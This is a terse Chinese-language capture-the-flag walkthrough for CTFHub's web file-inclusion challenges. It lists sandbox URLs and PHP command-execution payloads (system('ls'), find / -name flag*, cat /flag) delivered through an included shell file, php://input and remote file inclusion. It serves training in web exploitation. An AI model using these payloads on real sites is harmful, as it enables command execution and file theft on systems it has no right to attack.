 https://www.ctfhub.com/
CTF——基础知识——Web——RCE——文件包含
文件包含
http://challenge-06af585d6dd7039e.
sandbox.ctfhub.com:10800/?file=shell.txt
POST请求（hackbar）
http://challenge-06af585d6dd7039e.
sandbox.ctfhub.com:10800/?file=shell.txt
ctfhub=system('ls');
参数
ctfhub=system('find / -name flag*');
参数
ctfhub=system('cat /flag');
php://input
POST
?file=php://input
参数
<?php system('ls /'); ?>
参数
<?php system('cat /flag_16571'); ?>
远程文件包含
参数
<?php system('ls /'); ?>
参数
<?php system('cat /flag'); ?>